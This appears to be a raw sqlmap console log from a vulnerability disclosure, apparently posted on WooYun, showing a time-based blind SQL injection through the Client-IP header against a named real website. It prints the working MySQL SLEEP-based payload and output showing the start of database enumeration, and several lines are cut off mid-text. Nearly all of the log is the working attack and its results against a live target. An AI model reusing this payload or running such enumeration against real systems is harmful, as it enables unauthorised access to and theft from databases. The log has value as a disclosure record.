 [02:33:02] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://www.ubox.cn:80/apply'. Do you want to follow? [Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: (custom) HEADER
Parameter: Client-IP #1*
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: '||(SELECT 'CFBf' FROM DUAL WHERE 4139=4139 AND SLEEP(5) )||'if(now()=sysdate(),sl
=sysdate(),sleep(0),0))OR"/
---
[02:33:05] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[02:33:05] [INFO] fetching database names
[02:33:05] [INFO] fetching number of databases
[02:33:05] [WARNING] time-based comparison needs larger statistical model. Making a few dummy r
[02:33:17] [CRITICAL] there is considerable lagging in connection response(s). Please use as hi
[02:33:48] [WARNING] it is very important not to stress the network adapter's bandwidth during
[02:34:34] [ERROR] invalid character detected. retrying..
[02:34:34] [WARNING] increasing time delay to 6 seconds
7
[02:35:38] [INFO] retrieved: i
nform
ation_^C
www.wooyun.org